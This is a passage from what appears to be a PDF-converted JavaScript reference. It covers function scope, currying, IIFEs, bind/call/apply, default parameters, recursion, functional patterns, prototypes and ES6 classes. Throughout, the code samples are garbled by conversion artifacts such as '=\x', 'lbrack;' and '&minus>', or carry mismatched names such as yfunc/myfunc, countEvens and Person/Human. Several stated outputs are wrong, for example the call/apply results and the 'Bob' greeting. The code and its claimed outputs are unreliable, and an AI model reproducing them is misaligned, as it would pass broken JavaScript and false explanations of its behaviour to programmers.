console.log(b); // => 'world'
console.log(c); // => '!!'
console.log(d); // reference error
}
}
This climbing behavior can also mean that one reference may "shadow" over a similarly named reference in the outer scope since it gets seen first.
var a = 'hello';
function foo() {
var a = 'world';
function bar() {
console.log(a); // => 'world'
}
}
The way JavaScript resolves scoping also applies to the const keyword. Declaring a variable with the const keyword implies that you are not allowed to reassign the value, but declaring it in a function will create a new scope and with that a new variable.
function foo () {
const a = true;
function bar() {
const a = false; // different variable
console.log(a); // false
}
const a = false; // SyntaxError
a = false; // TypeError
console.log(a); // true
}
However, functions are not the only blocks that create a scope (if you are using let or const). let and const declarations have a scope of the nearest block statement. See here for a more detailed description.
Use cases: When the values of some arguments are available before others, you can use currying to decompose a function into a series of functions that complete the work in stages, as each value arrives. This can be useful:
For example, the volume of a rectangular prism can be explained by a function of three factors: length (l), width (w), and height (h):
var prism = function(l, w, h) {
return l * w * h;
}
A curried version of this function would look like:
function prism(l) {
return function(w) {
return function(h) {
return l * w * h;
}
}
}
// alternatively, with concise ECMAScript 6+ syntax: var prism = l => w => h => l * w * h;
You can call these sequence of functions with (2)(3)(5), which should evaluate to 30.
Without some extra machinery (like with libraries), currying is of limited syntactical flexibility in JavaScript (ES 5/6) due to the lack of placeholder values; thus, while you can use (2)(3) to create a partially applied function , you cannot use ()(3)(5).
Sometimes you don't want to have your function accessible/stored as a variable. You can create an Immediately Invoked Function Expression (IIFE for short). These are essentially self-executing anonymous functions. They have access to the surrounding scope, but the function itself and any internal variables will be inaccessible from outside. An important thing to note about IIFE is that even if you name your function, IIFE are not hoisted like standard functions are and cannot be called by the function name they are declared with.
(function() {
alert("I've run - but can't be run again because I'm immediately invoked at runtime,
leaving behind only the result I generate");
}());
This is another way to write IIFE. Notice that the closing parenthesis before the semicolon was moved and placed right after the closing curly bracket:
(function() {
alert("This is IIFE too.");
})();
You can easily pass parameters into an IIFE:
(function(message) {
alert(message);
}("Hello World!"));
Additionally, you can return values to the surrounding scope:
var example = (function() {
return 42;
}());
console.log(example); // =\42
If required it is possible to name an IIFE. While less often seen, this pattern has several advantages, such as providing a reference which can be used for a recursion and can make debugging simpler as the name is included in the callstack.
(function namedIIFE() {
throw error; // We can now see the error thrown in 'namedIIFE()'
}());
While wrapping a function in parenthesis is the most common way to denote to the JavaScript parser to expect an expression, in places where an expression is already expected, the notation can be made more concise:
var a = function() { return 42 }();
console.log(a) // =\42
Arrow version of immediately invoked function:
(() => console.log("Hello!"))(); // =\Hello!
Functions can either be named or unnamed (anonymous functions):
var namedSum = function sum (a, b) { // named
return a + b;
}
var anonSum = function (a, b) { // anonymous
return a + b;
}
namedSum(1, 3);
anonSum(1, 3);
4 4
But their names are private to their own scope:
var sumTwoNumbers = function sum (a, b) {
return a + b;
}
sum(1, 3);
Uncaught ReferenceError: sum is not defined
Named functions differ from the anonymous functions in multiple scenarios:
Named functions are hoisted
When using an anonymous function, the function can only be called after the line of declaration, whereas a named function can be called before declaration. Consider;
foo();
var foo = function () { // using an anonymous function
console.log('bar');
}
Uncaught TypeError: foo is not a function
foo();
function foo () { // using a named function
console.log('bar');
}
bar
Named Functions in a recursive scenario
A recursive function can be defined as:
var say = function (times) {
if (times > 0) {
console.log('Hello!');
say (times − 1);
}
}
// you could call 'say' directly,
// but this way just illustrates the example
var sayHelloTimes = say;
sayHelloTimes(2);
Hello! Hello!
What if somewhere in your code the original function binding gets redefined?
var say = function (times) {
if (times > 0) {
console.log('Hello!');
say(times − 1);
}
}
var sayHelloTimes = say;
say = "oops";
sayHelloTimes(2);
Hello! Uncaught TypeError: say is not a function
This can be solved using a named function
// The outer variable can even have the same name as the function
// as they are contained in different scopes
var say = function say (times) {
if (times > 0) {
console.log('Hello!');
// this time, 'say' doesn't use the outer variable
// it uses the named function
say (times − 1);
}
}
var sayHelloTimes = say;
say = "oops";
sayHelloTimes(2);
Hello! Hello!
And as bonus, the named function can't be set to undefined, even from inside:
var say = function say (times) {
// this does nothing
say = undefined;
if (times > 0) {
console.log('Hello!');
// this time, 'say' doesn't use the outer variable
// it's using the named function
say(times − 1);
}
}
var sayHelloTimes = say;
say = "oops";
sayHelloTimes(2);
Hello! Hello!
The name property of functions
Before ES6, named functions had their name properties set to their function names, and anonymous functions had their name properties set to the empty string.
var foo = function () {}
console.log(foo.name); // outputs ''
function foo () {}
console.log(foo.name); // outputs 'foo'
Post ES6, named and unnamed functions both set their name properties:
var foo = function () {}
console.log(foo.name); // outputs 'foo'
functionfoo () {}
console.log(foo.name); // outputs 'foo'
var foo = function bar () {}
console.log(foo.name); // outputs 'bar'
When you take a reference to a method (a property which is a function) in JavaScript, it usually doesn't remember the object it was originally attached to. If the method needs to refer to that object as this it won't be able to, and calling it will probably cause a crash.
You can use the .bind() method on a function to create a wrapper that includes the value of this and any number of leading arguments.
var monitor = {
threshold: 5,
check: function(value) {
if (value > this.threshold) {
this.display("Value is too high!");
}
},
display(message) {
alert(message);
}
};
monitor.check(7); // The value of `this` is implied by the method call syntax.
var badCheck = monitor.check;
badCheck(15); // The value of `this` is window object and this.threshold is undefined, so value >
this.threshold is false
var check = monitor.check.bind(monitor);
check(15);
// This value of `this` was explicitly bound, the function works.
var check8 = monitor.check.bind(monitor, 8);
check8(); // We also bound the argument to `8` here. It can't be re-specified.
When not in strict mode, a function uses the global object (window in the browser) as this, unless the function is called as a method, bound, or called with the method .call syntax.
window.x = 12;
function example() {
return this.x;
}
console.log(example()); // 12
In strict mode this is undefined by default
window.x = 12;
function example() {
"use strict";
return this.x;
}
console.log(example()); // Uncaught TypeError: Cannot read property 'x' of undefined(...)
Bind Operator
The double colon bind operator can be used as a shortened syntax for the concept explained above:
var log = console.log.bind(console); // long version const log = ::console.log; // short version foo.bar.call(foo); // long version foo::bar(); // short version foo.bar.call(foo, arg1, arg2, arg3); // long version foo::bar(arg1, arg2, arg3); // short version foo.bar.apply(foo, args); // long version foo::bar(…args); // short version
This syntax allows you to write normally, without worrying about binding this everywhere.
Binding console functions to variables var
var log = console.log.bind(console);
Usage:
log('one', '2', 3, [4], {5: 5});
Output:
one 2 3 [4] Object {5: 5}
Why would you do that?
One use case can be when you have custom logger and you want to decide on runtime which one to use.
var logger = require('appLogger');
var log = logToServer ? logger.log : console.log.bind(console);
To create a function which accepts an undetermined number of arguments, there are two methods depending on your environment.
Whenever a function is called, it has an Array-like arguments object in its scope, containing all the arguments passed to the function. Indexing into or iterating over this will give access to the arguments, for example;
function logSomeThings() {
for (var i = 0; i < arguments.length; ++i) {
console.log(arguments[i]);
}
}
logSomeThings('hello', 'world');
// logs "hello"
// logs "world"
Note that you can convert arguments to an actual Array if need-be; see: Converting Array-like Objects to Arrays.
From ES6, the function can be declared with its last parameter using the rest operator (…). This creates an Array which holds the arguments from that point onwards
function personLogsSomeThings(person, …msg) {
msg.forEach(arg => {
console.log(person, 'says', arg);
});
}
personLogsSomeThings('John', 'hello', 'world');
// logs "John says hello"
// logs "John says world"
Functions can also be called with similar way, the spread syntax
const logArguments = (…args) => console.log(args)
const list = [1, 2, 3]
logArguments('a', 'b', 'c', …list)
// output: Array [ "a", "b", "c", 1, 2, 3 ]
This syntax can be used to insert arbitrary number of arguments to any position, and can be used with any iterable(apply accepts only array-like objects).
const logArguments = (…args) => console.log(args)
function *generateNumbers() {
yield 6
yield 5
yield 4
}
logArguments('a', …generateNumbers(), …'pqr', 'b')
// output: Array [ "a", 6, 5, 4, "p", "q", "r", "b" ]
Defining an Anonymous Function
When a function is defined, you often give it a name and then invoke it using that name, like so:
foo();
function foo() {
// …
}
When you define a function this way, the JavaScript runtime stores your function in memory and then creates a reference to that function, using the name you've assigned it. That name is then accessible within the current scope. This can be a very convenient way to create a function, but JavaScript does not require you to assign a name to a function. The following is also perfectly legal:
function() {
// …
}
When a function is defined without a name, it's known as an anonymous function. The function is stored in memory, but the runtime doesn't automatically create a reference to it for you. At first glance, it may appear as if such a thing would have no use, but there are several scenarios where anonymous functions are very convenient.
Assigning an Anonymous Function to a Variable
A very common use of anonymous functions is to assign them to a variable:
var foo = function(){ /*…*/ };
foo();
This use of anonymous functions is covered in more detail in Functions as a variable
Supplying an Anonymous Function as a Parameter to Another Function
Some functions may accept a reference to a function as a parameter. These are sometimes referred to as "dependency injections" or "callbacks", because it allows the function your calling to "call back" to your code, giving you an opportunity to change the way the called function behaves. For example, the Array object's map function allows you to iterate over each element of an array, then build a new array by applying a transform function to each element.
var nums = [0, 1, 2];
var doubledNums = nums.map( function(element){ return element * 2; }); // [0,2,4]
It would be tedious, sloppy and unnecessary to create a named function, which would clutter your scope with a function only needed in this one place and break the natural flow and reading of your code (a colleague would have to leave this code to find your function to understand what's going on).
Returning an Anonymous Function From Another Function
Sometimes it's useful to return a function as the result of another function. For example:
var hash = getHashFunction( 'sha1' );
var hashValue = hash( 'Secret Value' );
function getHashFunction( algorithm ) {
if ( algorithm === 'sha1' ) return function( value ){ /*…*/ };
else if ( algorithm === 'md5' ) return function( value ){ /*…*/ };
}
Immediately Invoking an Anonymous Function
Unlike many other languages, scoping in JavaScript is function-level, not block-level. (See Function Scoping ). In some cases, however, it's necessary to create a new scope. For example, it's common to create a new scope when adding code via a > tag, rather than allowing variable names to be defined in the global scope (which runs the risk of other scripts colliding with your variable names). A common method to handle this situation is to define a new anonymous function and then immediately invoke it, safely hiding you variables within the scope of the anonymous function and without making your code accessible to third-parties via a leaked function name. For example:
<!−− My Script −−>
<script>
function initialize() {
// foo is safely hidden within initialize, but…
var foo = '';
}
// …my initialize function is now accessible from global scope.
// There is a risk someone could call it again, probably by accident.
initialize();
</script>
<script>
// Using an anonymous function, and then immediately
// invoking it, hides my foo variable and guarantees
// no one else can call it a second time.
(function() {
var foo = '';
}()) // <−− the parentheses invokes the function immediately
</script>
Self-Referential Anonymous Functions
Sometimes it's useful for an anonymous function to be able to refer to itself. For example, the function may need to recursively call itself or add properties to itself. If the function is anonymous, though, this can be very difficult as it requires knowledge of the variable that the function has been assigned to. This is the less than ideal solution:
var foo = function(callAgain) {
console.log( 'Whassup?' );
// Less than ideal… we're dependent on a variable reference…
if (callAgain === true) foo(false);
};
foo(true);
// Console Output:
// Whassup?
// Whassup?
// Assign bar to the original function, and assign foo to another function.
var bar = foo;
foo = function() {
console.log('Bad.')
};
bar(true);
// Console Output:
// Whassup?
// Bad.
The intent here was for the anonymous function to recursively call itself, but when the value of foo changes, you end up with a potentially difficult to trace bug.
Instead, we can give the anonymous function a reference to itself by giving it a private name, like so:
var foo = function myself(callAgain) {
console.log( 'Whassup?' );
// Less than ideal… we're dependent on a variable reference…
if (callAgain === true) myself(false);
};
foo(true);
// Console Output:
// Whassup?
// Whassup?
// Assign bar to the original function, and assign foo to another function.
var bar = foo;
foo = function() {
console.log('Bad.')
};
bar(true);
// Console Output:
// Whassup?
// Whassup?
Note that the function name is scoped to itself. The name has not eaked into the outer scope:
myself(false); // ReferenceError: myself is not defined
This technique is especially useful when dealing with recursive anonymous functions as callback parameters:
// Calculate the Fibonacci value for each number in an array:
var fib = false,
result = [1,2,3,4,5,6,7,8].map(
function fib(n) {
return( n <= 2 ) ? 1 : fib( n − 1 ) + fib( n − 2 );
});
// result = [1, 1, 2, 3, 5, 8, 13, 21]
// fib = false (the anonymous function name did not overwrite our fib variable)
Before ECMAScript 2015 (ES6), a parameter's default value could be assigned in the following way:
function printMsg(msg) {
msg = typeof msg !== 'undefined' ? // if a value was provided
msg : // then, use that value in the reassignment
'Default value for msg.'; // else, assign a default value
console.log(msg);
}
ES6 provided a new syntax where the condition and reassignment depicted above is no longer necessary:
function printMsg(msg='Default value for msg.') {
console.log(msg);
}
printMsg(); // -"Default value for msg."
printMsg(undefined); // -"Default value for msg."
printMsg('Now my msg in different!'); // -"Now my msg in different!"
This also shows that if a parameter is missing when the function is invoked, its value is kept as undefined, as it can be confirmed by explicitly providing it in the following example (using an arrow function):
let param_check = (p = 'str') => console.log(p + ' is of type: ' + typeof p); param_check(); // -"str is of type: string" param_check(undefined); // -"str is of type: string" param_check(1); // -"1 is of type: number" param_check(this); // -"[object Window] is of type: object"
Functions/variables as default values and reusing parameters
The default parameters' values are not restricted to numbers, strings or simple objects. A function can also be set as the default value callback = function(){}:
function foo(callback = function(){ console.log('default'); }) {
callback();
}
foo(function() {
console.log('custom');
});
// custom
foo();
// default
There are certain characteristics of the operations that can be performed through default values:
let zero = 0;
function multiply(x) { return x * 2;}
function add(a = 1 + zero, b = a, c = b + a, d = multiply(c)) {
console.log((a + b + c), d);
}
add(1); // 4, 4
add(3); // 12, 12
add(2, 7); // 18, 18
add(1, 2, 5); // 8, 10
add(1, 2, 5, 10); // 8, 20
Reusing the function's return value in a new invocation's default value:
let array = [1]; // meaningless: this will be overshadowed in the function's scope
function add(value, array = []) {
array.push(value);
return array;
}
add(5); // [5]
add(6); // [6], not [5, 6]
add(6, add(5)); // [5, 6]
arguments value and length when lacking parameters in invocation
The arguments array object only retains the parameters whose values are not default, i.e. those that are explicitly provided when the function is invoked:
function foo(a = 1, b = a + 1) {
console.info(arguments.length, arguments);
console.log(a, b);
}
foo(); // info: 0 >[] | log: 1, 2
foo(4); // info: 1 >[4] | log: 4, 5
foo(5, 6); // info: 2 >[5, 6] | log: 5, 6
Functions have two built-in methods that allow the programmer to supply arguments and the this variable differently: call and apply.
This is useful, because functions that operate on one object (the object that they are a property of) can be repurposed to operate on another, compatible object. Additionally, arguments can be given in one shot as arrays, similar to the spread (…) operator in ES6.
let obj = {
a: 1,
b: 2,
set: function (a, b) {
this.a = a;
this.b = b;
}
};
obj.set(3, 7); // normal syntax
obj.set.call(obj, 3, 7); // equivalent to the above
obj.set.apply(obj, [3, 7]); // equivalent to the above; note that an array is used
console.log(obj); // prints { a: 3, b: 5 }
let myObj = {};
myObj.set(5, 4); // fails; myObj has no `set` property
obj.set.call(myObj, 5, 4); // success; `this` in set() is re-routed to myObj instead of obj
obj.set.apply(myObj, [5, 4]); // same as above; note the array
console.log(myObj); // prints { a: 3, b: 5 }
bind () in addition to call() and apply
ECMAScript 5 introduced another method called bind() in addition to call() and apply() set this value of the function to specific object.It behaves quite differently than the other two. The first argument to bind() is the this value for the new function. All other arguments represent named parameters that should be permanently set in the new function.
function showName(label) {
console.log(label + ":" + this.name);
}
var student1 = {
name: "Ravi"
};
var student2 = {
name: "Vinod"
};
// create a function just for student1
var showNameStudent1 = showName.bind(student1);
showNameStudent1("student1"); // outputs "student1:Ravi"
// create a function just for student2
var showNameStudent2 = showName.bind(student2, "student2");
showNameStudent2(); // outputs "student2:Vinod"
// attaching a method to an object doesn't change `this` value of that method.
student2.sayName = showNameStudent1;
student2.sayName("student2"); // outputs "student2:Ravi"
Similar to currying, partial application is used to reduce the number of arguments passed to a function. Unlike currying, the number need not go down by one.
Example:
This function …
function multiplyThenAdd(a, b, c) {
return a * b + c;
}
… can be used to create another function that will always multiply by 2 and then add 10 to the passed value;
function reversedMultiplyThenAdd(c, b, a) {
return a * b + c;
}
function factory(b, c) {
return reversedMultiplyThenAdd.bind(null, c, b);
}
var multiplyTwoThenAddTen = factory(2, 10);
multiplyTwoThenAddTen(10); // 30
The "application" part of partial application simply means fixing parameters of a function.
In JavaScript all arguments are passed by value. When a function assigns a new value to an argument variable, that change will not be visible to the caller:
var obj = {a: 2};
function yfunc(arg) {
arg = {a: 5}; // Note the assignment is to the parameter variable itself
}
myfunc(obj);
console.log(obj.a); // 2
However, changes made to (nested) properties of such arguments, will be visible to the caller:
var obj = {a: 2};
function myfunc(arg) {
arg.a = 5; // assignment to a property of the argument
}
myfunc(obj);
console.log(obj.a); // 5
This can be seen as a call by reference: although a function cannot change the caller's object by assigning a new value to it, it could mutate the caller's object.
As primitive valued arguments, like numbers or strings, are immutable, there is no way for a function to mutate them:
var s = 'say';
function myfunc(arg) {
arg += ' hello'; // assignment to the parameter variable itself
}
myfunc(s);
console.log(s); // 'say'
When a function wants to mutate an object passed as argument, but does not want to actually mutate the caller's object, the argument variable should be reassigned:
var obj = {a: 2, b: 3};
function myfunc(arg) {
arg = Object.assign({}, arg); // assignment to argument variable, shallow copy
arg.a = 5;
}
myfunc(obj);
console.log(obj.a); // 2
As an alternative to in-place mutation of an argument, functions can create a new value, based on the argument, and return it. The caller can then assign it, even to the original variable that was passed as argument:
var a = 2;
function myfunc(arg) {
arg ++;
return arg;
}
a = myfunc(a);
console.log(obj.a); // 3
Functions can take inputs in form of variables that can be used and assigned inside their own scope. The following function takes two numeric values and returns their sum:
function addition (argument1, argument2) {
return argument1 + argument2;
}
console.log(addition(2, 3)); // -> 5
The arguments object contains all the function's parameters that contain a non-default value. It can also be used even if the parameters are not explicitly declared:
(function() { console.log(arguments) })(0,'str', [2,{3}]) // -[0, "str", Array[2]]
Although when printing arguments the output resembles an Array, it is in fact an object:
(function() { console.log(typeofarguments) })(); // -\object
In ES6, the…syntax when used in the declaration of a function's parameters transforms the variable to its right into a single object containing all the remaining parameters provided after the declared ones. This allows the function to be invoked with an unlimited number of arguments, which will become part of this variable:
(function(a, …b){console.log(typeof b+': ' +b[0]+b[1]+b[2]) })(0, 1, '2', [3],{i:4});
// &minus> object: 123
In ES6, the … syntax can also be used when invoking a function by placing an object/variable to its right. This allows that object's elements to be passed into that function as a single object:
let nums = lbrack;2, 42, -1]; console.log(…['a', 'b', 'c'], Math.max(…nums)); // ->a b c 42
Composing multiple functions into one is a functional programming common practice;
composition makes a pipeline through which our data will transit and get
modified simply working on the functioncomposition (just like snapping
pieces of a track together)…
you start out with some single responsibility functions:
const capitalize = x =\x.replace(*/^\\w/, m => m.toUpperCase()); const sign = x =\x + ',\nmade with love';
and easily create a transformation track:
const formatText = compose(capitalize, sign);
formatText('this is an example')
// This is an example,
// made with love
N.B. Composition is achieved through a utility function usually called
compose as in our example.
Implementation of compose are present in many JavaScript utility libraries
(
lodash,
rambda/ etc.) but you can also start out with a simple implementation such as:
const compose = (…funs) => x => funs.reduce((ac, f) => f(ac), x);
myFunction.name
Explanation on MDN. As of 2015 works in Node.js and all major browsers except IE.
If you have a reference to the function, you can do:
function functionName( func )
{
// Match:
// - ^ the beginning of the string
// - function the word 'function'
// - \s+ at least some white space
// - ([\w\$]+) capture one or more valid JavaScript identifier characters
// - \lpar; followed by an opening brace
//
var result = / ^function\\s+([\\w\$]+)(/.exec( func.toString() )
return result ? result [1] : ''
}
A recursive function is simply a function, that would call itself.
function factorial (n) {
if (n <= 1) {
return 1;
}
return n * factorial(n − 1);
}
The above function shows a basic example of how to perform a recursive
function to return a factorial.
Another example, would be to retrieve the sum of even numbers in an
array.
function countEvenNumbers (arr) {
// Sentinel value. Recursion stops on empty array.
if (arr.length < 1) {
return 0;
}
// The shift() method removes the first element from an array
// and returns that element. This method changes the length of the array.
var value = arr.shift();
// `value % 2 === 0` tests if the number is even or odd
// If it's even we add one to the result of counting the remainder of
// the array. If it's odd, we add zero to it.
return ((value % 2 === 0) ? 1 : 0) + countEvens(arr);
}
It is important that such functions make some sort of sentinel value check to avoid infinite loops. In the first example above, when n is less than or equal to 1, the recursion stops, allowing the result of each call to be returned back up the call stack.
The return statement can be a useful way to create output for a function. The return statement is especially useful if you do not know in which context the function will be used yet.
// An example function that will take a string as input and return
// the first character of the string.
function firstChar (stringIn) {
return stringIn.charAt(0);
}
Now to use this function, you need to put it in place of a variable somewhere else in your code:
console.log(firstChar("Hello world"));
Console output will be:
> H
If we modify the function in the beginning, we can demonstrate that the return statement ends the function.
function firstChar (stringIn){
console.log("The first action of the first char function");
return stringIn.charAt(0);
console.log("The last action of the first char function");
}
Running this function like so will look like this:
console.log(firstChar("JS"));
Console output:
> The first action of the first char function > J
It will not print the message after the return statement, as the function has now been ended.
In JavaScript, you can normally split up a line of code into many lines for readability purposes or organization. This is valid JavaScript:
var name = "bob", age = 18;
When JavaScript sees an incomplete statement like var it looks to the next line to complete itself. However, if you make the same mistake with the return statement, you will not get what you expected.
return "Hi, my name is " + name + ". " + "I'm " + age + " years old.";
This code will return undefined because return by itself is a complete statement in JavaScript, so it will not look to the next line to complete itself. If you need to split up a return statement into multiple lines, put a value next to return before you split it up, like so.
return "Hi, my name is " + name + ". " + "I'm " + age + " years old.";
A normal function declaration looks like this:
function foo() {
}
A function defined like this is accessible from anywhere within its context by its name. But sometimes it can be useful to treat function references like object references. For example, you can assign an object to a variable based on some set of conditions and then later retrieve a property from one or the other object:
var name = 'Cameron';
var spouse;
if ( name === 'Taylor' ) spouse = { name: 'Jordan' };
else if ( name === 'Cameron' ) spouse = { name: 'Casey' };
var spouseName = spouse.name;
In JavaScript, you can do the same thing with functions:
// Example 1
var hashAlgorithm = 'sha1';
var hash;
if ( hashAlgorithm === 'sha1' ) hash = function(value) { /*…*/ };
else if ( hashAlgorithm === 'md5' ) hash = md5Hash;
hash('Fred');
In the example above, hash is a normal variable. It is assigned a reference to a function, after which the function it references can be invoked using parentheses, just like a normal function declaration.
The example above references anonymous functions… functions that do not have their own name. You can also use variables to refer to named functions. The example above could be rewritten like so:
// Example 2
var hashAlgorithm = 'ha1';
var hash;
function md5Hash(value) {
// ...
}
function sha1Hash(value) {
// ...
}
Or, you can assign function references from object properties:
// Example 3
var hashAlgorithms = {
sha1: function(value){ /**/ },
md5: function(value) { /**/ }
};
var hashAlgorithm = 'sha1';
var hash;
if ( hashAlgorithm === 'sha1' ) hash = hashAlgorithms.sha1;
else if ( hashAlgorithm === 'md5' ) hash = hashAlgorithms.md5;
hash('Fred');
You can assign the reference to a function held by one variable to another by omitting the parentheses. This can result in an easy-to-make mistake: attempting to assign the return value of a function to another variable, but accidentally assigning the reference to the function.
// Example 4
var a = getValue;
var b = a; // b is now a reference to getValue.
var c = b(); // b is invoked, so c now holds the value returned by getValue (41)
function getValue(){
return 41;
}
A reference to a function is like any other value. As you've seen, a reference can be assigned to a variable, and that variable's reference value can be subsequently assigned to other variables. You can pass around references to functions like any other value, including passing a reference to a function as the return value of another function. For example:
// Example 5
// getHashingFunction returns a function, which is assigned
// to hash for later use:
var hash = getHashingFunction( 'sha1' );
// …
hash('Fred');
// return the function corresponding to the given algorithmName
function getHashingFunction( algorithmName ) {
// return a reference to an anonymous function
if (algorithmName === 'sha1' ) return function(value){ /**/ };
// return a reference to a declared function
else if (algorithmName === 'md5') return md5;
}
function md5Hash(value) {
// …
}
You don't need to assign a function reference to a variable in order to invoke it. This example, building off example 5, will call getHashingFunction and then immediately invoke the returned function and pass its return value to hashedValue.
// Example 6 var hashedValue = getHashingFunction( 'sha1' )( 'Fred' );
Keep in mind that, unlike normal function declarations, variables that reference functions are not "hoisted". In example 2, the md5Hash and sha1Hash functions are defined at the bottom of the script, but are available everywhere immediately. No matter where you define a function, the interpreter "hoists" it to the top of its scope, making it immediately available. This is not the case for variable definitions, so code like the following will break:
var functionVariable;
hoistedFunction(); // works, because the function is "hoisted" to the top of its scope
functionVariable(); // error: undefined is not a function.
function hoistedFunction(){}
functionVariable = function(){};
In general, functions that operate on other functions, either by taking them as arguments or by returning them (or both), are called higher-order functions.
A higher-order function is a function that can take another function as an argument. You are using higher-order functions when passing callbacks.
function iAmCallbackFunction() {
console.log("callback has been invoked");
}
function iAmJustFunction(callbackFn) {
// do some stuff …
// invoke the callback function.
callbackFn();
}
// invoke your higher-order function with a callback function.
iAmJustFunction(iAmCallbackFunction);
A higher-order function is also a function that returns another function as its result.
function iAmJustFunction() {
// do some stuff …
// return a function.
return function iAmReturnedFunction() {
console.log("returned function has been invoked");
}
}
// invoke your higher-order function and its returned function.
iAmJustFunction()();
This is an example of an implementation of the identity monad in JavaScript, and could serve as a starting point to create other monads.
Based on the conference by Douglas Crockford on monads and gonads
Using this approach reusing your functions will be easier because of the flexibility this monad provides, and composition nightmares:
f(g(h(i(j(k(value), j1), i2), h1, h2), g1, g2), f1, f2)
readable, nice and clean:
identityMonad(value) .bind(k) .bind(j, j1, j2) .bind(i, i2) .bind(h, h1, h2) .bind(g, g1, g2) .bind(f, f1, f2);
function identityMonad(value) {
var monad = Object.create(null);
// func should return a monad
monad.bind = function (func, …args) {
return func(value, …args);
};
// whatever func does, we get our monad back
monad.call = function(func, …args) {
func(value, …args);
return identityMonad(value);
};
// func doesn't have to know anything about monads
monad.apply = function(func, …args) {
return identityMonad(func(value, …args));
};
// Get the value wrapped in this monad
monad.value = function () {
return value;
};
return monad;
};
It works with primitive values
var value = 'foo', f = x => x + ' changed', g = x => x + ' again'; identityMonad(value) .apply(f) .apply(g) .bind(alert); // Alerts 'foo changed again'
And also with objects
var value = { foo: 'foo' },
f = x => identityMonad(Object.assign(x, { foo: 'bar'})),
g = x => Object.assign(x, { bar: 'foo'}),
h = x => console.log('foo: ' + x.foo + ', bar: ' + x.bar);
identityMonad(value)
.bind(f)
.apply(g)
.bind(h); // Logs 'foo: bar, bar: foo'
Let's try everything:
var add = (x, …args) =\x + args.reduce((r, n) =\r + n, 0), multiply = (x, …args) =\x * args.reduce((r, n) =\r * n, 1), divideMonad = (x, …args) => identityMonad(x / multiply(…args)), log = x => console.log(x), substract = (x, …args) => x − add(…args); identityMonad(100) .apply(add, 10, 29, 13) .apply(multiply, 2) .bind(divideMonad, 2) .apply(substract, 67, 34) .apply(multiply, 1239) .bind(divideMonad, 20, 54, 2) .apply(Math.round) .call(log); // Logs 29
A basic principle of functional programming is that it avoids changing the application state (statelessness) and variables outside its scope (immutability).
Pure functions are functions that:
Let's take a look at some examples:
Pure functions must not change any variable outside their scope
let obj = { a: 0 }
const impure = (input) => {
// Modifies input.a
input.a = input.a + 1;
return input.a;
}
let b = impure(obj)
console.log(obj) // Logs { "a": 1 }
console.log(b) // Logs 1
The function changed the obj.a value that is outside its scope.
let obj = { a: 0 }
const pure = (input) => {
// Does not modify obj
let output = input.a + 1;
return output;
}
let b = pure(obj) console.log(obj) // Logs { "a": 0 }
console.log(b) // Logs 1
The function did not change the object obj values
Pure functions must not rely on variables outside their scope
let a = 1;
let impure = (input) => {
// Multiply with variable outside function scope
let output = input * a;
return output;
}
console.log(impure(2)) // Logs 2
a++; // a becomes equal to 2
console.log(impure(2)) // Logs 4
This impure function rely on variable a that is defined outside its scope. So, if a is modified, impure's function result will be different.
let pure = (input) => {
let a = 1;
// Multiply with variable inside function scope
let output = input * a;
return output;
}
console.log(pure(2)) // Logs 2
The pure's function result does not rely on any variable outside its scope.
function transform(fn, arr) {
let result = [];
for (let el of arr) {
result.push(fn(el)); // We push the result of the transformed item to result
}
return result;
}
console.log(transform(x=> x * 2, [1,2,3,4])); // [2, 4, 6, 8]
As you can see, our transform function accepts two parameters, a function and a collection. It will then iterate the collection, and push values onto the result, calling fn on each of them.
Looks familiar? This is very similar to how Array.prototype.map() works!
console.log([1, 2, 3, 4].map(x => x * 2)); // [2, 4, 6, 8]
In the conventional JS there are no class instead we have prototypes. Like the class, prototype inherits the properties including the methods and the variables declared in the class. We can create the new instance of the object whenever it is necessary by, Object.create(PrototypeName); (we can give the value for the constructor as well).
var Human = function() {
this.canWalk = true;
this.canSpeak = true; //
};
Person.prototype.greet = function() {
if (this.canSpeak) { // checks whether this prototype has instance of speak
this.name = "Steve"
console.log('Hi, I am ' + this.name);
} else {
console.log('Sorry i can not speak');
}
};
The prototype can be instantiated like this
obj = Object.create(Person.prototype); ob.greet();
We can pass value for the constructor and make the boolean true and false based on the requirement.
Detailed Explanation
var Human = function() {
this.canSpeak = true;
};
// Basic greet function which will greet based on the canSpeak flag
Human.prototype.greet = function() {
if (this.canSpeak) {
console.log('Hi, I am ' + this.name);
}
};
var Student = function(name, title) {
Human.call(this); // Instantiating the Human object and getting the memebers of the class
this.name = name; // inheriting the name from the human class
this.title = title; // getting the title from the called function
};
Student.prototype = Object.create(Human.prototype);
Student.prototype.constructor = Student;
Student.prototype.greet = function() {
if (this.canSpeak) {
console.log('Hi, I am ' + this.name + ', the ' + this.title);
}
};
var Customer = function(name) {
Human.call(this); // inheriting from the base class
this.name = name;
};
Customer.prototype = Object.create(Human.prototype); // creating the object
Customer.prototype.constructor = Customer;
var bill = new Student('Billy', 'Teacher');
var carter = new Customer('Carter');
var andy = new Student('Andy', 'Bill');
var virat = new Customer('Virat');
bill.greet();
// Hi, I am Bob, the Teacher
carter.greet();
// Hi, I am Carter
andy.greet();
// Hi, I am Andy, the Bill
virat.greet();
The fundamental part of most classes is its constructor, which sets up each instance's initial state and handles any parameters that were passed when calling new.
It's defined in a class block as though you're defining a method named constructor, though it's actually handled as a special case.
class MyClass {
constructor(option) {
console.log(`Creating instance using $ {option} option.`);
this.option = option;
}
}
Example usage:
const foo = new MyClass('speedy'); // logs: "Creating instance using speedy option"
A small thing to note is that a class constructor cannot be made static via the static keyword, as described below for other methods.
Inheritance works just like it does in other object-oriented languages: methods defined on the superclass are accessible in the extending subclass.
If the subclass declares its own constructor then it must invoke the parents constructor via () before it can access this.
class SuperClass {
constructor() {
this.logger = console.log;
}
log() {
this.logger(`Hello ${this.name}`);
}
}
class SubClass extends SuperClass {
constructor() {
super();
this.name = 'subclass';
}
}
const subClass = new SubClass();
subClass.log(); // logs: "Hello subclass"
Static methods and properties are defined on the class/constructor itself, not on instance objects. These are specified in a class definition by using the static keyword.
class MyClass {
static myStaticMethod() {
return 'Hello';
}
static get myStaticProperty() {
return 'Goodbye';
}
}
console.log(MyClass.myStaticMethod()); // logs: "Hello"
console.log(MyClass.myStaticProperty); // logs: "Goodbye"
We can see that static properties are not defined on object instances:
const myClassInstance = new MyClass(); console.log(myClassInstance.myStaticProperty); // logs: undefined
However, they are defined on subclasses:
class MySubClass extends MyClass {};
console.log(MySubClass.myStaticMethod()); // logs: "Hello"
console.log(MySubClass.myStaticProperty); // logs: "Goodbye"
